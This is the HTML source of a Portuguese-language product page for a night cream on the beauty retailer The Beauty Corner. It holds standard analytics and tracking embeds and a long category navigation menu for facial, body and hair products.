    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22136025524%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A21%2C%22country_code%22%3A%22US%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A9%2C%22lang_code%22%3A%22pt%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22product%22%2C%22products_per_page%22%3A36%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A6%2C%22shop_name%22%3A%22Portugal%22%2C%22base_dir%22%3A%22https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%227%22%2C%22token%22%3A%225503975c5e22500dd49977656e91ad0e%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-QEC8PP3CNT%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22827009110%22%2C%22merchant_id%22%3A%22126787515%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22oZ0rCIu_vocYENbQrIoD%22%2C%22purchase%22%3A%228jywCOK5vocYENbQrIoD%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-K6XPFWZ%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/pt/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>









<script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('C7KH88HLJP1BL91JR27G'); ttq.page(); }(window, document, 'ttq');</script>    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://thebeautycorner.eu/pt/producto/crema-intensiva-noche-dna-pocket-15-ml/">
  <meta property="og:title" content="CREMA INTENSIVA NOCHE DNA POCKET 10 ML | The Beauty Corner">
  <meta property="og:site_name" content="The Beauty Corner">
  <meta property="og:description" content="Comprar CREMA INTENSIVA NOCHE DNA POCKET 10 ML online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
  <meta property="og:image" content="https://thebeautycorner.eu/pt/111251-large_default/crema-intensiva-noche-dna-pocket-15-ml.jpg">
      <meta property="product:pretax_price:amount" content="0.826446">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="1">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-pt country-us currency-eur layout-full-width page-product tax-display-enabled product-id-2765 product-crema-intensiva-noche-dna-pocket-10-ml product-id-category-267 product-id-manufacturer-1 product-id-supplier-0 product-available-for-order elementor-page elementor-page-2765030906">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <div class="header-banner">
        
    </div>



    


    <div class="header-top">

                        <div class="container-fluid header-mobile-container">
            <div class="row is-flex" style="
    align-items: center;
    justify-content: space-around;
    width: 100%;
    margin: 0 auto;">
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class=" hidden-md-down" >
        <a class="menu-desktop" data-toggle="collapse" href="#collapseMenuDesktop" role="button" aria-expanded="false" aria-controls="collapseMenuDesktop">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </a>
    </div>

    <div class="menu-icon-mobile hidden-lg-up">
        <div class="float-xs-left" id="menu-icon">
            <img class="custom-header-icon" src="/img/cms/i-menu.png" alt="menu icon" height="14" width="20">
        </div>
    </div>


<div class="stores-locator-fixed-header-icon">
    <a href="//thebeautycorner.eu/pt/stores">
        <img src="/img/cms/i-tienda-tbc.png" alt="shop icon" height="20" width="22">
    </a>
</div>


<div id="_desktop_language_selector">
    <div class="language-selector-wrapper hidden-md-down">
        <div class="language-selector dropdown js-dropdown">
                        <button data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false"
                    aria-label="Lista pendentes de línguas">
                <span class="expand-more">Português</span>
                <i class="material-icons expand-more">&#xE5C5;</i>
            </button>
            <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/fr/">Français</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/">Español</a>
                    </li>
                                                        <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/it/">Italiano</a>
                    </li>
                                                                            <li >
                        <a class="dropdown-item" href="https://thebeautycorner.eu/de/">Deutsch</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>

                    </div>
                </div>
                <div class="col-4 header-col-logo">
                    <a href="https://thebeautycorner.eu/pt/">
                        <img class="logo img-responsive" src="/pt/img/portugal-logo-16136565446.jpg" alt="The Beauty Corner">
                    </a>
                </div>
                <div class="col-4">
                    <div class="displaynav-container">
                        

    <div class="custom-search-container hidden-md-down">
        <a class="custom-search-bar-button" data-toggle="collapse" href="#collapseSearchBar" role="button"
           aria-expanded="false" aria-controls="collapseSearchBar">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
        <div class="collapse" id="collapseSearchBar">
            <div id="search_widget" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                <form method="get" action="//thebeautycorner.eu/pt/search">
                    <input type="hidden" name="controller" value="search">
                    <input type="text" name="s" value=""
                           placeholder="Pesquisar o nosso catálogo"
                           aria-label="Pesquisar">
                    <button type="submit">
                        <i class="material-icons search">&#xE8B6;</i>
                        <span class="hidden-xl-down">Pesquisar</span>
                    </button>
                </form>
            </div>
        </div>
    </div>

    <div class="custom-search-container hidden-lg-up">
        <a class="custom-search-bar-button">
            <img class="custom-header-icon" src="/img/cms/i-lupa.png" alt="search icon" width="21" height="21">
        </a>
    </div>




<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://thebeautycorner.eu/pt/my-account"
        title="Inicie sessão na sua conta de cliente"
        rel="nofollow"
      >
                    <img class="custom-header-icon" src="/img/cms/i-user.png" alt="sign icon" height="20" width="22">
              </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//thebeautycorner.eu/pt/module/ps_shoppingcart/ajax">
    <div class="header">
      
        <div class="header-custom-sign-in-block">
            <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
            <span class="cart-products-count custom-cart-products-count">0</span>
        </div>

                
          </div>
  </div>
</div>

                    </div>
                </div>
            </div>

                        <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
                <div class="js-top-menu-bottom">

                    <div id="" class="search-widget" data-search-controller-url="//thebeautycorner.eu/pt/search">
                        <form method="get" action="//thebeautycorner.eu/pt/search">
                            <input type="hidden" name="controller" value="search">
                            <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar">
                            <button type="submit">
                                <i class="material-icons search">&#xE8B6;</i>
                                <span class="hidden-xl-down">Pesquisar</span>
                            </button>
                        </form>
                    </div>
                </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                                                            
    <div class="language-selector-wrapper language-selector-wrapper-mobile">
        <div class="language-selector">
            <p><b id="language-selector-label">Língua:</b></p>

            <ul class="top-menu" data-depth="0">
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/fr/" data-iso-code="fr">Français</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/" data-iso-code="es">Español</a>
                    </li>
                                    <li class="category">
                                                    <a href="https://thebeautycorner.eu/it/" data-iso-code="it">Italiano</a>
                    </li>
                                    <li class="category">
                                            <li class="category">
                                                    <a href="https://thebeautycorner.eu/de/" data-iso-code="de">Deutsch</a>
                    </li>
                            </ul>

        </div>
    </div>

                </div>

                <div style="height: 350px;display: block"></div>
            </div>
        </div>
    </div>

        <div id="collapseMenuDesktop" class="header-bottom hidden-md-down collapse">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-12 custom-menu-container">
                    

<div class="menu js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
            <ul class="top-menu top-menu0" id="top-menu">

                        
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-faciais/" >
                        Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_854" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_854"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_854">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/limpeza-facial/" >
                        Limpeza Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_99530" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_99530"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_99530">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tonicos-faciais/" >
                        Tónicos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/leites-limpadores/" >
                        Leites Limpadores  </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-limpadores/" >
                        Geis De Limpeza </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/esfoliantes-faciais/" >
                        Exfoliantes Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/agua-micelar/" >
                        Agua Micelar </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-faciais/" >
                        Cremes Faciais                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_18826" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_18826"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_18826">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-noite/" >
                        Creme De Noite </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-dia/" >
                        Creme De Dia </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-facial/" >
                        Tratamento Facial                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_61754" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_61754"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_61754">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-manchas/" >
                        Antimanchas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-acne/" >
                        Pele Com Acne </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/tratamento-para-peles-sensiveis/" >
                        Pele Sensível </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rosaceas/" >
                        Anti Rosáceas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-rugas/" >
                        Anti Rugas </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/reafirmantes-faciais/" >
                        Reafirmantes Faciais </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-faciais/" >
                        Máscaras Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serums/" >
                        Serums </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-faciais/" >
                        Ampolas Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-faciais/" >
                        Óleos Faciais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/contorno-de-olhos/" >
                        Contorno De Olhos </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-facial-homem/" >
                        Cuidado Facial Homem                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_30811" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_30811"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_30811">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/limpeza-facial-homem/" >
                        Limpeza Facial Homem </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-faciais-homem/" >
                        Cremes Faciais Homem </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cuidados-com-o-corpo/" >
                        Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_32073" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_32073"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_32073">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/protetor-solar-corporal/" >
                        Protetor Solar Corporal </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cremes-corporais/" >
                        Cremes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/locoes-faciais/" >
                        Loções Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-corporal/" >
                        Tratamento Corporal                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_35082" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_35082"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_35082">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-redutores/" >
                        Cremes Redutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/anti-celuliticos/" >
                        Anticelulíticos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-antiestrias/" >
                        Cremes Antiestrías </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cremes-reafirmantes-corpo/" >
                        Cremes Reafirmantes Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-para-tatuagens/" >
                        Creme Para Tatuagens </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-corporais/" >
                        Óleos Corporais </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/cuidado-de-maos/" >
                        Cuidado De Mãos                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_5339" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_5339"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_5339">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-hidroalcoolicos/" >
                        Géis Hidroalcoólicos </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/creme-de-maos/" >
                        Creme De Mãos </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-de-pes/" >
                        Cremes De Pés </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/creme-decote-e-pescoco/" >
                        Creme Decote E Pescoço </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/depilacao/" >
                        Depilação                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_43004" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_43004"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_43004">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/geis-condutores/" >
                        Géis Condutores </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/cera-depilatoria/" >
                        Cera Depilatoria </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
                    </ul>
    
                        </div>                        </div>
                                    </li>
            
                                
                                                                    <li class="category parent-category">
                                        <a class="dropdown-item dropdown-item0" href="https://thebeautycorner.eu/pt/cabelo/" >
                        Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_14462" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_14462"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span></a>

                                            <div class="sub-menu sub-menu0 collapse top_sub_menu_14462">
                        <div class="container">                            
            <ul class="top-menu top-menu1" >

                        
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/mascaras-para-cabelo/" >
                        Máscaras Para Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/champos/" >
                        Champôs                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_21329" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_21329"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_21329">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-anticaspa/" >
                        Champôs Anticaspa </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antiqueda/" >
                        Champôs Antiqueda </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-antioleosidade/" >
                        Champôs Antioleosidade </a>

                                    </li>
            
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/champo-couro-cabeludo-sensivel/" >
                        Champôs Couro Cabeludo Sensível </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/ampolas-cabelo/" >
                        Ampolas Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/condicionador/" >
                        Condicionadores </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/serum-para-o-cabelo/" >
                        Serum Para O Cabelo </a>

                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/oleos-cabelo/" >
                        Óleos Para O Cabelo                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_19895" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_19895"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_19895">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
                                        <a class="dropdown-item dropdown-item2" href="https://thebeautycorner.eu/pt/oleo-de-argan-para-cabelo/" >
                        Óleo De Argán Para Cabelo </a>

                                    </li>
                    </ul>
    
                                                </div>
                                    </li>
            
                                
                                                                    <li class="category subcategory">
                                        <a class="dropdown-item dropdown-item1 dropdown-submenu" href="https://thebeautycorner.eu/pt/tratamento-capilar/" >
                        Tratamento Capilar                             <span class="float-xs-right hidden-lg-up"><span data-target=".top_sub_menu_62006" data-toggle="collapse" class="navbar-toggler collapse-icons" aria-expanded="false" aria-controls="top_sub_menu_62006"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></span><span class="float-xs-right hidden-md-down"><span class="material-icons more">expand_more</span><span class="material-icons less">expand_less</span></span></a>

                                            <div class="sub-menu sub-menu1 collapse top_sub_menu_62006">
                                                    
            <ul class="top-menu top-menu2" >

                        
                                
                                                                    <li class="category children-category">
